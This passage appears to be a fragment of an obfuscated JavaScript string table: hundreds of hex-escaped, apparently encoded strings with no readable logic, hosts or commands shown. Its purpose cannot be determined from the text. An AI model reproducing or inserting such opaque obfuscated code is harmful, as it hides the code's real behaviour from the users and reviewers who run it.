64\x49\x4b\x78\x63\x48\x75\x47','\x44\x6d\x6b\x56\x57\x51\x39\x61\x57\x51\x57','\x72\x53\x6b\x77\x57\x4f\x31\x62\x57\x51\x68\x63\x52\x71\x33\x64\x4f\x4d\x33\x64\x47\x47','\x44\x75\x44\x46\x69\x6d\x6b\x43','\x57\x52\x68\x64\x4b\x32\x6a\x55\x63\x57','\x73\x6d\x6b\x4f\x57\x37\x62\x6a\x65\x71','\x57\x35\x53\x72\x62\x5a\x66\x48\x6b\x38\x6b\x78\x57\x34\x56\x63\x55\x53\x6b\x39\x57\x50\x74\x64\x53\x71','\x57\x52\x74\x64\x4b\x6d\x6b\x6f\x65\x61\x66\x4b\x57\x35\x34\x76\x57\x52\x4f\x39\x73\x4a\x37\x64\x4e\x61','\x57\x34\x78\x64\x48\x53\x6f\x54\x44\x38\x6b\x37','\x57\x36\x79\x42\x57\x4f\x42\x64\x56\x38\x6f\x45','\x57\x34\x71\x35\x57\x37\x76\x54\x6d\x6d\x6b\x6f\x6f\x64\x50\x67\x76\x38\x6f\x54\x77\x77\x57\x32','\x7a\x63\x79\x4d\x57\x51\x72\x33\x57\x36\x69\x4c','\x57\x36\x44\x42\x63\x61\x39\x69','\x57\x37\x42\x63\x4f\x75\x35\x71\x57\x4f\x34','\x57\x36\x72\x64\x43\x61','\x57\x52\x4a\x63\x4e\x43\x6b\x69\x64\x4b\x78\x63\x49\x43\x6b\x57\x43\x43\x6f\x2b\x6b\x6d\x6b\x6c\x6d\x43\x6f\x6d\x57\x50\x65','\x57\x50\x54\x31\x45\x4c\x34\x58','\x72\x53\x6f\x37\x74\x53\x6b\x67','\x57\x34\x50\x62\x46\x49\x6d\x4e\x62\x30\x4a\x63\x48\x6d\x6b\x42\x57\x50\x6d','\x6d\x43\x6b\x30\x57\x34\x78\x64\x55\x6d\x6f\x53','\x79\x4e\x61\x59\x7a\x6d\x6f\x65','\x67\x38\x6f\x5a\x45\x75\x34\x77','\x66\x6d\x6b\x38\x57\x36\x64\x63\x50\x53\x6b\x62','\x78\x6d\x6f\x4b\x57\x4f\x57\x33\x78\x71','\x79\x49\x42\x64\x4a\x6d\x6b\x55\x57\x34\x5a\x63\x47\x57\x57\x79\x67\x43\x6b\x63\x57\x52\x6d','\x57\x51\x34\x76\x43\x38\x6f\x34\x6a\x47','\x57\x37\x79\x42\x57\x4f\x46\x64\x4d\x43\x6f\x77','\x57\x34\x39\x5a\x68\x38\x6f\x6a\x57\x36\x6d','\x57\x52\x6d\x6d\x61\x66\x52\x64\x50\x4d\x34','\x43\x6d\x6f\x41\x75\x6d\x6b\x30\x66\x71','\x74\x31\x2f\x63\x4b\x49\x6a\x79','\x57\x36\x66\x77\x43\x33\x46\x64\x4f\x62\x2f\x63\x53\x53\x6f\x78\x57\x51\x68\x64\x4c\x53\x6f\x61\x57\x37\x6d\x51\x57\x34\x61\x4f','\x57\x34\x4a\x64\x52\x53\x6f\x51\x77\x43\x6b\x46','\x57\x4f\x53\x53\x68\x31\x56\x64\x4f\x71','\x57\x35\x74\x64\x4b\x78\x47\x73\x46\x38\x6f\x7a\x57\x35\x74\x63\x50\x62\x52\x64\x56\x6d\x6f\x2b\x6b\x38\x6f\x73\x57\x52\x47\x73\x57\x35\x61\x36\x6b\x38\x6b\x4c\x61\x33\x52\x64\x4e\x78\x6d\x55\x6d\x77\x31\x35\x61\x53\x6f\x39\x73\x4b\x47\x38\x57\x50\x57\x6c\x57\x52\x75\x6d\x79\x61\x44\x73\x6b\x64\x43\x39\x66\x6d\x6b\x78\x6e\x78\x4a\x63\x49\x4b\x47\x77\x57\x50\x70\x64\x52\x38\x6b\x33\x57\x52\x6a\x72\x6b\x4d\x64\x64\x54\x47\x34\x71\x57\x50\x38','\x57\x4f\x56\x64\x4e\x43\x6b\x45\x77\x38\x6f\x31','\x57\x52\x78\x64\x50\x4c\x2f\x63\x54\x66\x46\x64\x4b\x4b\x4c\x63\x77\x74\x61\x4c\x57\x35\x64\x63\x47\x63\x56\x63\x4c\x4b\x61\x59\x7a\x31\x6d','\x57\x50\x56\x64\x4a\x6d\x6b\x6d\x57\x52\x78\x64\x4e\x6d\x6f\x62\x57\x51\x66\x38','\x66\x38\x6b\x47\x57\x34\x56\x64\x4b\x53\x6f\x54','\x57\x51\x52\x63\x4d\x38\x6b\x39\x66\x4e\x47','\x75\x47\x37\x64\x4b\x43\x6b\x70\x57\x36\x69','\x73\x33\x43\x6f\x57\x34\x64\x64\x48\x61','\x68\x38\x6f\x44\x57\x37\x68\x63\x4a\x64\x6d','\x57\x34\x4a\x64\x49\x6d\x6f\x59\x46\x43\x6b\x65','\x6f\x74\x54\x63\x66\x78\x61','\x57\x50\x4e\x64\x56\x6d\x6b\x6f\x57\x51\x64\x64\x54\x61','\x57\x52\x4e\x64\x55\x4c\x56\x63\x4b\x32\x34','\x57\x36\x6e\x35\x62\x63\x4c\x55','\x57\x34\x52\x64\x4c\x43\x6f\x4a\x79\x43\x6b\x54','\x71\x6d\x6f\x37\x77\x6d\x6b\x77\x67\x43\x6b\x59\x79\x53\x6f\x32\x78\x32\x6c\x63\x50\x71\x68\x64\x4e\x43\x6b\x76','\x75\x74\x64\x64\x52\x53\x6b\x57\x57\x35\x4f','\x46\x61\x64\x63\x4c\x73\x62\x32','\x57\x34\x50\x63\x57\x36\x64\x63\x4b\x58\x79','\x77\x43\x6b\x54\x57\x52\x78\x64\x47\x4b\x6d','\x63\x4a\x6c\x63\x55\x71\x78\x63\x53\x61','\x57\x35\x4b\x4f\x57\x51\x74\x63\x52\x43\x6b\x65','\x6f\x53\x6b\x2b\x57\x52\x69','\x57\x52\x38\x50\x75\x43\x6b\x66\x79\x71','\x44\x72\x4f\x69\x57\x37\x42\x64\x55\x71','\x57\x36\x4a\x64\x4b\x38\x6f\x57\x74\x53\x6b\x6e','\x57\x35\x33\x64\x54\x38\x6f\x67\x77\x53\x6b\x68','\x78\x53\x6b\x43\x57\x4f\x72\x62\x57\x52\x4e\x63\x4f\x61','\x57\x37\x39\x4e\x6c\x58\x54\x64','\x57\x37\x61\x62\x72\x43\x6f\x77\x62\x61','\x77\x61\x47\x7a\x57\x36\x33\x64\x4b\x71','\x75\x62\x56\x63\x49\x49\x54\x5a','\x57\x36\x69\x72\x57\x35\x4b\x37\x71\x61','\x57\x50\x50\x71\x71\x77\x71\x44','\x72\x71\x74\x64\x49\x6d\x6b\x54\x57\x36\x79','\x57\x36\x61\x74\x57\x37\x6a\x76\x68\x57','\x57\x36\x76\x66\x66\x58\x44\x6d','\x57\x50\x46\x64\x47\x53\x6b\x64\x57\x51\x52\x64\x4e\x43\x6f\x68','\x63\x6d\x6b\x78\x57\x34\x37\x63\x53\x43\x6b\x70\x57\x34\x71','\x46\x4e\x4a\x63\x4d\x63\x72\x4c','\x61\x38\x6f\x33\x78\x4b\x71\x72','\x41\x32\x30\x72\x71\x6d\x6f\x4c','\x76\x73\x78\x64\x51\x53\x6b\x41\x57\x36\x47','\x57\x52\x5a\x64\x51\x38\x6b\x65\x71\x43\x6f\x32','\x57\x4f\x4f\x69\x77\x43\x6f\x4f\x68\x71','\x62\x43\x6f\x6f\x57\x36\x37\x63\x53\x73\x47','\x57\x36\x2f\x64\x49\x38\x6f\x69\x79\x38\x6b\x30','\x67\x53\x6b\x4a\x57\x50\x64\x64\x4a\x6d\x6f\x43','\x57\x4f\x56\x64\x4a\x43\x6b\x66','\x57\x36\x6c\x63\x50\x4d\x66\x51\x57\x50\x69','\x57\x37\x43\x61\x57\x50\x6c\x64\x50\x38\x6f\x62','\x7a\x75\x30\x4a\x57\x35\x2f\x64\x4a\x57','\x79\x59\x57\x56','\x69\x6d\x6b\x35\x57\x36\x6c\x64\x4e\x43\x6f\x35','\x57\x36\x7a\x6e\x45\x32\x64\x64\x4e\x61\x4a\x63\x4e\x53\x6f\x6c\x57\x51\x68\x64\x47\x53\x6f\x73','\x66\x43\x6f\x47\x42\x47\x66\x55','\x74\x77\x5a\x63\x48\x47','\x41\x77\x4e\x63\x53\x58\x65\x51','\x43\x63\x57\x31\x57\x52\x31\x4c\x57\x34\x75\x59\x62\x53\x6b\x56\x57\x51\x4a\x63\x49\x4d\x2f\x63\x52\x72\x6d\x33\x57\x34\x6e\x58\x66\x73\x30\x4c\x57\x35\x39\x6a\x67\x61','\x57\x4f\x30\x30\x57\x52\x4a\x63\x4c\x68\x75','\x57\x34\x52\x63\x4d\x78\x31\x76\x57\x52\x61','\x57\x4f\x6c\x63\x50\x6d\x6b\x4c\x6b\x78\x4b','\x57\x4f\x46\x64\x52\x33\x2f\x63\x52\x67\x30','\x78\x77\x7a\x75\x6e\x38\x6b\x58\x76\x65\x4e\x64\x56\x75\x5a\x63\x50\x63\x46\x64\x52\x71','\x57\x50\x71\x67\x57\x50\x6c\x63\x52\x4c\x69','\x57\x35\x35\x31\x57\x34\x52\x63\x56\x58\x57','\x7a\x73\x5a\x64\x4f\x6d\x6b\x6c\x57\x34\x6d','\x57\x51\x74\x63\x52\x43\x6b\x64\x63\x75\x6d','\x64\x6d\x6b\x4f\x57\x51\x74\x64\x50\x53\x6f\x75\x6b\x43\x6b\x33\x57\x34\x38','\x75\x30\x72\x6e\x61\x6d\x6b\x56','\x57\x52\x6d\x79\x61\x76\x43','\x77\x43\x6f\x37\x74\x38\x6b\x58\x65\x38\x6b\x4b\x72\x47','\x57\x34\x4e\x64\x55\x6d\x6f\x66\x74\x38\x6b\x6a\x57\x34\x4b','\x75\x53\x6b\x33\x57\x52\x42\x64\x56\x67\x4b','\x71\x4a\x79\x74\x57\x52\x58\x34','\x57\x4f\x46\x64\x4d\x75\x37\x63\x4e\x78\x61','\x57\x4f\x37\x63\x55\x38\x6b\x66\x70\x32\x75','\x57\x36\x79\x56\x57\x51\x42\x63\x4b\x53\x6b\x41','\x57\x34\x74\x64\x4f\x43\x6f\x54\x42\x43\x6b\x73','\x57\x37\x72\x33\x68\x6d\x6f\x4b\x57\x34\x53','\x57\x35\x48\x43\x57\x50\x31\x51\x6d\x61','\x72\x5a\x47\x6c\x57\x36\x42\x64\x4f\x61','\x61\x72\x4c\x6e\x67\x4c\x57','\x46\x53\x6f\x79\x46\x53\x6b\x4a\x6e\x57','\x57\x37\x44\x6b\x57\x4f\x78\x63\x48\x4b\x75','\x57\x35\x4a\x64\x50\x6d\x6f\x76\x42\x43\x6b\x35\x57\x4f\x64\x63\x52\x53\x6b\x6d','\x76\x6d\x6b\x70\x57\x4f\x76\x73\x57\x4f\x6d','\x57\x35\x5a\x64\x4a\x43\x6b\x6c\x57\x51\x4e\x64\x4a\x43\x6f\x68','\x57\x4f\x38\x65\x6a\x78\x56\x64\x52\x61','\x57\x36\x5a\x63\x47\x33\x4c\x75\x57\x50\x7a\x49\x71\x65\x34\x4e\x57\x34\x42\x63\x50\x61','\x57\x52\x62\x74\x63\x38\x6b\x79\x57\x51\x4b','\x6c\x58\x6a\x70\x6f\x66\x6c\x63\x55\x61','\x57\x35\x57\x52\x72\x6d\x6f\x4f\x69\x47','\x77\x78\x42\x63\x4f\x5a\x75\x4c','\x57\x52\x71\x73\x57\x4f\x78\x63\x51\x67\x43','\x57\x34\x4e\x63\x48\x68\x76\x65\x57\x52\x75','\x57\x34\x53\x48\x57\x52\x68\x63\x55\x53\x6b\x7a','\x57\x34\x68\x63\x55\x4c\x4c\x32\x57\x51\x47','\x45\x63\x78\x63\x49\x71\x44\x71','\x57\x36\x52\x63\x4c\x67\x44\x69\x57\x50\x62\x4b\x72\x47','\x57\x4f\x74\x64\x4e\x4e\x39\x4c\x6a\x71','\x6d\x43\x6f\x62\x76\x75\x38\x69','\x57\x35\x52\x63\x54\x53\x6f\x49\x45\x68\x43','\x57\x50\x68\x64\x4b\x6d\x6b\x75\x57\x52\x46\x64\x53\x57','\x57\x36\x70\x63\x49\x78\x4c\x61\x57\x50\x7a\x34','\x57\x35\x69\x63\x57\x4f\x70\x64\x4f\x43\x6f\x65','\x79\x63\x53\x64\x57\x36\x52\x64\x56\x57','\x77\x48\x65\x64\x57\x4f\x76\x45','\x57\x34\x6e\x30\x57\x4f\x46\x63\x54\x78\x4f','\x57\x35\x72\x33\x57\x4f\x66\x62\x62\x61','\x42\x6d\x6f\x34\x57\x51\x4f\x6b\x74\x57','\x57\x36\x52\x64\x56\x38\x6f\x2b\x74\x38\x6b\x61','\x76\x4e\x50\x59\x67\x6d\x6b\x74','\x43\x73\x5a\x64\x4e\x38\x6b\x6b\x57\x34\x2f\x63\x49\x73\x71\x44\x68\x71','\x45\x61\x53\x49\x57\x51\x35\x41','\x6b\x48\x6e\x46\x67\x4c\x46\x63\x54\x73\x6c\x63\x56\x47','\x57\x4f\x56\x64\x4a\x6d\x6b\x6b\x57\x51\x37\x63\x4c\x43\x6f\x68\x57\x51\x54\x49\x57\x34\x4e\x63\x50\x6d\x6b\x2f','\x76\x4e\x42\x63\x47\x4a\x65\x4f','\x57\x52\x34\x77\x74\x47','\x46\x38\x6b\x70\x57\x52\x74\x64\x4f\x4b\x61','\x69\x6d\x6f\x49\x74\x5a\x58\x56\x6f\x43\x6f\x65\x71\x67\x4c\x39\x75\x47','\x45\x63\x47\x4f\x57\x35\x5a\x64\x4d\x63\x6c\x64\x49\x6d\x6b\x58','\x57\x50\x50\x77\x78\x77\x61\x54','\x74\x38\x6f\x34\x57\x52\x79\x72\x46\x47','\x75\x33\x52\x63\x4c\x49\x48\x6f','\x57\x4f\x44\x73\x63\x38\x6b\x70\x57\x50\x65','\x57\x34\x33\x64\x56\x6d\x6f\x79\x41\x38\x6b\x72\x57\x34\x64\x64\x50\x74\x43','\x57\x35\x66\x7a\x67\x53\x6f\x48\x57\x36\x75','\x57\x36\x48\x78\x57\x36\x4a\x63\x53\x71\x47','\x6b\x4a\x31\x46\x65\x65\x47','\x62\x43\x6f\x77\x77\x4b\x79\x5a','\x64\x6d\x6b\x6c\x57\x35\x42\x64\x4a\x71','\x57\x37\x66\x45\x57\x50\x35\x45\x68\x74\x4f','\x62\x5a\x31\x6c\x67\x67\x47','\x57\x37\x71\x72\x57\x36\x57\x37\x44\x57','\x70\x58\x6c\x63\x53\x71\x78\x63\x4f\x71','\x57\x34\x4b\x2f\x57\x51\x46\x64\x48\x6d\x6f\x35','\x57\x35\x33\x63\x51\x78\x66\x73\x57\x4f\x61','\x75\x67\x35\x6c\x69\x53\x6b\x66','\x7a\x76\x4b\x5a\x77\x6d\x6f\x48','\x74\x5a\x68\x64\x4b\x38\x6b\x56\x57\x37\x79','\x57\x34\x4f\x6f\x57\x51\x78\x63\x4b\x53\x6b\x69','\x57\x37\x7a\x39\x57\x36\x33\x63\x4f\x74\x47','\x57\x34\x74\x64\x56\x53\x6f\x46\x71\x43\x6b\x6c\x57\x34\x74\x64\x48\x73\x68\x64\x4a\x33\x2f\x63\x49\x33\x69','\x45\x38\x6b\x6a\x57\x4f\x5a\x64\x4f\x4d\x79','\x77\x58\x74\x63\x54\x5a\x4c\x6c','\x62\x6d\x6f\x6c\x43\x59\x66\x34','\x62\x43\x6b\x2b\x57\x51\x78\x64\x47\x57','\x6b\x38\x6b\x52\x57\x34\x68\x63\x47\x53\x6b\x5a','\x44\x38\x6f\x75\x42\x38\x6b\x6c\x66\x71','\x67\x6d\x6b\x35\x57\x51\x5a\x64\x53\x38\x6f\x71','\x7a\x53\x6b\x51\x57\x4f\x4c\x50\x57\x4f\x4f','\x6f\x6d\x6f\x61\x57\x37\x46\x63\x4c\x73\x58\x36\x57\x37\x65','\x57\x37\x33\x64\x52\x6d\x6f\x76\x45\x38\x6b\x6d','\x57\x36\x58\x43\x66\x53\x6f\x56\x57\x36\x6d','\x76\x59\x57\x43\x57\x4f\x39\x34','\x66\x61\x56\x63\x4d\x59\x78\x63\x53\x47','\x46\x43\x6f\x51\x57\x50\x75\x32\x46\x57','\x57\x4f\x72\x30\x70\x38\x6b\x2b\x57\x4f\x38','\x57\x50\x35\x70\x76\x78\x30\x58','\x57\x37\x66\x54\x70\x73\x44\x68','\x57\x35\x58\x78\x66\x58\x46\x64\x50\x47','\x61\x43\x6b\x37\x57\x4f\x2f\x64\x4c\x6d\x6f\x61','\x57\x37\x44\x61\x68\x43\x6f\x7a\x57\x36\x76\x74\x69\x43\x6b\x4e\x62\x61','\x57\x51\x31\x49\x62\x6d\x6b\x58\x57\x51\x47','\x72\x53\x6f\x53\x78\x38\x6b\x76\x67\x38\x6b\x4c\x75\x43\x6f\x6c\x73\x4d\x70\x63\x54\x47\x6c\x64\x49\x53\x6b\x64','\x70\x53\x6f\x70\x41\x47\x54\x43','\x6a\x71\x42\x63\x50\x73\x74\x63\x49\x61','\x57\x52\x61\x30\x6d\x67\x5a\x64\x47\x57','\x6f\x38\x6f\x72\x57\x36\x4e\x63\x4e\x47','\x57\x34\x43\x51\x57\x52\x30','\x57\x4f\x4c\x6f\x62\x6d\x6b\x49\x57\x51\x71','\x57\x50\x75\x4b\x75\x6d\x6f\x6c\x62\x47','\x57\x51\x76\x76\x7a\x75\x61\x61','\x78\x38\x6b\x34\x57\x50\x39\x47\x57\x52\x47','\x57\x36\x6e\x34\x67\x6d\x6f\x64\x57\x35\x47','\x45\x53\x6b\x33\x57\x4f\x44\x57\x57\x52\x47','\x62\x4a\x70\x63\x53\x61\x33\x63\x53\x71','\x57\x50\x64\x63\x47\x6d\x6b\x69\x65\x43\x6b\x61','\x57\x36\x31\x41\x67\x64\x6e\x47','\x45\x59\x57\x59\x57\x52\x31\x36\x57\x36\x71\x6f\x63\x6d\x6b\x59\x57\x4f\x71','\x6f\x6d\x6f\x4f\x57\x37\x74\x63\x53\x57\x34','\x71\x32\x53\x34\x79\x57','\x72\x53\x6f\x77\x72\x53\x6b\x6b\x64\x47','\x57\x35\x35\x32\x57\x37\x2f\x63\x47\x48\x79','\x57\x37\x4a\x63\x4b\x38\x6f\x45\x62\x62\x74\x63\x4d\x38\x6f\x32\x73\x43\x6b\x51','\x6e\x43\x6f\x49\x76\x48\x6a\x54\x6b\x6d\x6f\x31\x72\x77\x50\x37\x76\x43\x6f\x44','\x57\x36\x68\x63\x4a\x43\x6f\x76\x75\x76\x57\x48\x57\x50\x4f','\x6c\x38\x6b\x53\x57\x36\x6c\x64\x47\x38\x6f\x5a','\x57\x34\x48\x36\x57\x35\x68\x63\x53\x49\x69','\x57\x35\x4c\x41\x77\x75\x5a\x64\x47\x61','\x57\x35\x76\x34\x57\x34\x52\x63\x55\x47\x70\x63\x4b\x4c\x53\x59\x41\x38\x6f\x75\x57\x50\x43','\x57\x34\x4b\x73\x57\x51\x56\x64\x4e\x6d\x6f\x4a','\x57\x50\x64\x64\x47\x43\x6b\x6d\x57\x52\x37\x64\x4b\x6d\x6f\x68','\x67\x53\x6b\x32\x57\x35\x74\x64\x51\x6d\x6f\x74','\x57\x52\x4b\x2f\x44\x6d\x6f\x44\x6e\x47','\x57\x51\x74\x64\x52\x65\x42\x63\x53\x4c\x37\x64\x4b\x31\x69','\x57\x52\x42\x64\x48\x38\x6b\x67\x57\x51\x5a\x64\x52\x61','\x63\x43\x6b\x68\x57\x4f\x46\x64\x49\x38\x6f\x31','\x57\x51\x64\x64\x4c\x38\x6b\x41\x76\x38\x6f\x77','\x77\x76\x79\x74\x57\x36\x46\x64\x48\x33\x57\x4d\x57\x52\x4b','\x57\x51\x4b\x78\x76\x6d\x6f\x69\x63\x64\x64\x64\x53\x61','\x69\x53\x6f\x31\x74\x73\x44\x32\x6b\x6d\x6f\x2b\x78\x67\x30','\x57\x37\x43\x4e\x75\x38\x6f\x53\x6e\x57','\x43\x6d\x6b\x78\x57\x4f\x33\x64\x4c\x76\x43','\x57\x52\x4a\x63\x50\x43\x6b\x53\x68\x6d\x6b\x4f','\x57\x51\x56\x63\x47\x38\x6b\x63\x63\x30\x78\x63\x4c\x6d\x6b\x57','\x71\x53\x6b\x6c\x57\x4f\x76\x6c\x57\x52\x33\x63\x56\x62\x33\x64\x55\x78\x6c\x64\x47\x71','\x57\x36\x76\x79\x67\x5a\x48\x58','\x6e\x6d\x6f\x63\x57\x34\x56\x63\x4e\x49\x47','\x57\x4f\x6a\x55\x41\x66\x4f\x79','\x74\x43\x6b\x55\x57\x36\x31\x58\x6f\x57','\x57\x37\x44\x42\x57\x51\x44\x48\x6f\x61','\x57\x35\x5a\x64\x51\x53\x6f\x49\x46\x43\x6b\x49\x57\x4f\x46\x63\x50\x57','\x73\x53\x6f\x4f\x57\x52\x30','\x57\x34\x4e\x64\x4e\x38\x6f\x59\x78\x38\x6b\x74','\x72\x65\x71\x34\x79\x43\x6f\x46','\x57\x52\x43\x46\x67\x31\x4a\x64\x52\x33\x2f\x64\x50\x61','\x6f\x4a\x50\x6f\x6e\x32\x6d','\x57\x51\x2f\x63\x4a\x43\x6b\x79\x6d\x4e\x75','\x57\x36\x37\x63\x56\x66\x6a\x6a\x57\x50\x65','\x57\x35\x35\x50\x57\x34\x64\x63\x47\x59\x47','\x75\x6d\x6b\x2b\x57\x52\x6c\x64\x53\x31\x6d','\x75\x62\x37\x64\x56\x43\x6b\x4d\x57\x34\x34','\x6b\x47\x5a\x63\x4a\x72\x37\x63\x49\x71','\x57\x37\x30\x5a\x57\x4f\x6c\x63\x4a\x43\x6b\x62','\x57\x51\x38\x61\x57\x50\x74\x63\x4b\x30\x30','\x57\x36\x5a\x63\x48\x6d\x6f\x63\x76\x4d\x4f\x37\x57\x4f\x57\x75\x57\x4f\x6d\x52\x77\x47','\x57\x50\x56\x64\x4b\x78\x48\x70\x6a\x47','\x57\x52\x4f\x44\x6e\x77\x52\x64\x55\x47','\x57\x36\x6a\x39\x57\x34\x37\x63\x53\x47\x57','\x57\x34\x50\x4d\x57\x50\x31\x45\x69\x47','\x57\x50\x68\x64\x49\x53\x6b\x64\x57\x52\x79','\x66\x38\x6f\x53\x57\x51\x34\x33\x75\x32\x42\x64\x51\x6d\x6b\x4b\x65\x58\x61\x69\x7a\x73\x43','\x57\x34\x7a\x31\x41\x77\x70\x64\x53\x57','\x57\x34\x6c\x64\x55\x6d\x6f\x46\x7a\x38\x6b\x6b\x57\x34\x2f\x64\x48\x4a\x42\x64\x47\x78\x33\x63\x4a\x77\x4a\x63\x49\x38\x6f\x65\x6f\x53\x6b\x46\x57\x36\x6c\x64\x54\x6d\x6b\x57\x57\x36\x33\x63\x50\x5a\x33\x64\x48\x30\x61','\x57\x4f\x70\x63\x56\x6d\x6b\x5a\x62\x38\x6b\x57\x76\x30\x6d\x54\x68\x58\x4e\x63\x53\x68\x4a\x64\x4d\x43\x6b\x6e\x57\x4f\x4c\x73\x64\x77\x62\x34\x57\x37\x6d\x41\x57\x50\x4f\x32','\x57\x4f\x4c\x61\x65\x38\x6b\x44\x57\x50\x75','\x66\x58\x68\x63\x4f\x63\x56\x63\x4e\x57','\x6a\x38\x6f\x63\x7a\x65\x75\x44','\x77\x53\x6b\x42\x57\x4f\x31\x63\x57\x51\x61','\x57\x36\x6a\x78\x65\x43\x6f\x79\x57\x35\x57','\x57\x50\x7a\x48\x62\x6d\x6b\x64\x57\x52\x65','\x74\x53\x6b\x49\x57\x50\x4e\x64\x4d\x33\x53','\x57\x35\x66\x51\x66\x53\x6f\x6f\x57\x37\x69','\x57\x35\x4b\x4a\x57\x4f\x64\x64\x55\x53\x6f\x50','\x6f\x63\x53\x5a\x57\x51\x4c\x59\x57\x36\x71\x59\x72\x6d\x6b\x56\x57\x4f\x64\x63\x4e\x77\x68\x63\x54\x73\x66\x4a\x57\x36\x50\x47\x61\x47','\x57\x34\x4e\x64\x53\x53\x6f\x69\x73\x43\x6b\x6a\x57\x34\x4a\x64\x55\x73\x4f','\x6b\x43\x6b\x42\x57\x51\x5a\x64\x52\x43\x6f\x6f','\x57\x50\x62\x38\x63\x38\x6b\x63\x57\x51\x47','\x70\x53\x6f\x66\x74\x57\x6a\x38','\x57\x50\x68\x64\x49\x53\x6b\x62\x57\x52\x5a\x64\x47\x6d\x6f\x38\x57\x51\x69','\x57\x34\x6c\x64\x55\x6d\x6f\x46\x42\x6d\x6b\x75\x57\x35\x70\x64\x53\x59\x46\x64\x4d\x4d\x74\x63\x48\x33\x74\x63\x56\x53\x6f\x74\x67\x43\x6b\x77\x57\x37\x71','\x57\x4f\x65\x61\x57\x50\x78\x63\x47\x77\x30','\x75\x66\x6a\x54\x67\x38\x6b\x6a','\x57\x52\x46\x63\x48\x53\x6b\x6b\x6e\x61','\x74\x63\x64\x63\x4c\x63\x66\x6e','\x57\x34\x62\x69\x63\x71\x52\x64\x4f\x61','\x57\x36\x4e\x63\x4a\x78\x35\x6c','\x57\x4f\x52\x63\x4f\x38\x6b\x7a\x67\x75\x47','\x57\x36\x70\x64\x51\x43\x6f\x47\x78\x6d\x6b\x4e','\x57\x4f\x37\x63\x4f\x6d\x6b\x6b\x68\x78\x75','\x65\x6d\x6b\x2f\x57\x34\x70\x63\x4f\x43\x6b\x5a','\x70\x53\x6f\x4f\x42\x64\x31\x6a','\x57\x52\x48\x63\x6a\x43\x6b\x39\x57\x50\x47','\x57\x52\x5a\x64\x54\x43\x6b\x72\x57\x52\x6c\x64\x52\x57','\x42\x57\x76\x45\x6b\x4b\x37\x63\x55\x63\x78\x63\x49\x76\x4c\x57\x57\x51\x75','\x69\x72\x58\x53\x6b\x75\x53','\x65\x53\x6b\x78\x57\x34\x4e\x63\x53\x53\x6b\x63\x57\x34\x6c\x64\x54\x53\x6b\x7a\x57\x51\x46\x64\x53\x38\x6b\x76\x6c\x43\x6f\x49\x66\x61','\x57\x52\x33\x63\x4c\x38\x6b\x68\x62\x43\x6b\x6d\x45\x67\x6d','\x57\x37\x4c\x6d\x6d\x72\x64\x64\x49\x57','\x71\x43\x6b\x49\x57\x36\x54\x30\x66\x57','\x6f\x61\x33\x63\x4e\x58\x46\x63\x4c\x61','\x57\x35\x71\x63\x57\x36\x61\x7a\x71\x47','\x46\x43\x6b\x5a\x57\x52\x46\x64\x4e\x4c\x78\x63\x56\x6d\x6f\x44\x57\x35\x79','\x57\x35\x46\x63\x4b\x6d\x6f\x38\x72\x4b\x61','\x78\x4d\x56\x63\x4a\x4a\x39\x75','\x57\x36\x38\x59\x57\x35\x39\x6c\x6d\x57','\x57\x37\x79\x41\x57\x52\x46\x64\x48\x53\x6f\x6a','\x46\x73\x74\x64\x48\x38\x6b\x36\x57\x35\x65','\x57\x51\x48\x68\x75\x4d\x53\x71','\x57\x52\x65\x6a\x70\x32\x52\x64\x51\x57','\x69\x62\x66\x73\x6f\x4c\x6d','\x57\x35\x54\x37\x57\x50\x7a\x59\x61\x47','\x62\x53\x6f\x72\x76\x59\x6a\x33','\x42\x4c\x6c\x63\x4c\x64\x38','\x77\x53\x6f\x51\x77\x38\x6b\x45','\x57\x37\x75\x73\x73\x53\x6f\x52\x66\x71','\x46\x74\x4f\x2b\x57\x50\x48\x4b','\x57\x52\x43\x79\x72\x38\x6b\x52\x43\x61','\x57\x50\x52\x63\x48\x38\x6b\x44\x69\x53\x6b\x75','\x79\x63\x2f\x64\x48\x43\x6b\x4a\x57\x36\x6d','\x74\x67\x39\x71\x70\x43\x6b\x50\x72\x75\x6c\x64\x54\x65\x74\x63\x53\x64\x57','\x57\x4f\x4e\x64\x49\x53\x6b\x63\x78\x61','\x57\x37\x2f\x64\x49\x43\x6f\x62\x43\x53\x6b\x53','\x57\x50\x52\x64\x4d\x68\x62\x69\x6f\x47','\x68\x6d\x6b\x6c\x57\x34\x4a\x64\x4d\x6d\x6f\x48\x6d\x4e\x43','\x77\x76\x79\x4e\x57\x37\x74\x64\x4d\x78\x61\x6c\x57\x52\x69\x68\x57\x36\x4e\x64\x47\x71','\x7a\x74\x43\x35\x57\x52\x48\x67\x57\x37\x6d\x56\x67\x43\x6b\x2b\x57\x4f\x42\x63\x4e\x33\x37\x63\x51\x74\x34\x47','\x57\x37\x76\x53\x6e\x47\x66\x45','\x57\x37\x50\x49\x70\x58\x6c\x64\x47\x61','\x57\x37\x57\x58\x57\x35\x54\x6c\x68\x57','\x57\x34\x44\x41\x57\x51\x6c\x63\x4e\x76\x4b','\x57\x36\x64\x64\x53\x53\x6f\x6b\x41\x6d\x6b\x79','\x57\x35\x4f\x4f\x57\x52\x4e\x63\x53\x53\x6b\x49','\x57\x35\x76\x56\x72\x4b\x2f\x64\x4d\x61','\x57\x34\x53\x42\x57\x35\x48\x69\x66\x57','\x57\x37\x37\x64\x54\x4b\x52\x63\x54\x66\x33\x64\x4b\x31\x69\x62\x74\x77\x75\x30\x57\x34\x56\x63\x48\x49\x4a\x64\x4e\x48\x4b\x36\x46\x71\x52\x63\x53\x38\x6f\x73\x57\x34\x61\x66\x57\x36\x7a\x6b','\x71\x64\x52\x63\x56\x58\x44\x6a','\x71\x71\x42\x64\x53\x53\x6b\x71\x57\x34\x53','\x57\x34\x56\x64\x55\x6d\x6f\x74\x78\x61','\x73\x38\x6b\x4a\x57\x35\x7a\x6f\x67\x61','\x6a\x38\x6f\x37\x57\x36\x6c\x63\x4e\x74\x43','\x44\x61\x34\x78\x57\x35\x37\x64\x4c\x47','\x57\x37\x33\x64\x50\x43\x6f\x4f\x42\x38\x6b\x4e','\x76\x6d\x6f\x67\x57\x50\x43\x59\x42\x71','\x6b\x38\x6f\x42\x57\x36\x78\x63\x4f\x47\x38','\x57\x37\x66\x6f\x43\x33\x74\x64\x4c\x72\x37\x63\x51\x71','\x57\x51\x61\x63\x68\x65\x5a\x64\x56\x67\x4a\x64\x4f\x31\x43\x68\x57\x50\x46\x64\x4b\x57','\x71\x76\x57\x55\x57\x37\x74\x64\x47\x78\x30','\x57\x52\x53\x4e\x57\x52\x78\x63\x4b\x57','\x57\x36\x31\x42\x66\x58\x70\x64\x4f\x61','\x57\x34\x